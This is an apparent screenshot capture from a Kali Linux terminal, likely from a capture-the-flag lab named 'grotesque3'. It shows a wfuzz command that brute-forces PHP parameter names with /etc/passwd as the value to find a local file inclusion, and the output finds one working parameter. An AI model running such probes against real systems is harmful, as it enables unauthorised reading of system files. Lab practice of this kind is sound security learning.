 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque3]
└─$ wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://192.168.31.63/f66b22bf020334b04c
7d0d3eb5010391.php?FUZZ=/etc/passwd" -c --hh 0 -t 32 --hc 404,403
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.31.63/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000017563:   200        27 L     40 W       1457 Ch     "purpose"